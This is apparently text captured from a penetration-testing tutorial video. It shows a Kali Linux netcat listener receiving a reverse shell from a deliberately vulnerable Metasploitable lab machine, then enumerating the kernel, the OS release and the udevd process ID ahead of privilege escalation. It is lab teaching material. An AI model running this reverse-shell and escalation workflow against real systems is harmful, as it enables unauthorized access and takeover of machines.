 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 20:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.0.2.22] from (UNKNOWN) [10.0.2.23] 56655
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
20:21:15 up 2:44, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 18:44 1:22 0.04s 0.02s -bash
root pts/0 :0.0 17:37 2:43 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 8.04
Release: 8.04
Codename: hardy
sh-3.2$ ps aux | grep udev
root 2299 0.0 0.0 2216 632 ? S<s 17:37 0:00 /sbin/udevd --daemon
sh-3.2$
Okay, so we have the PID, it's two two nine
nine,
LinkedIn
Right Ctrl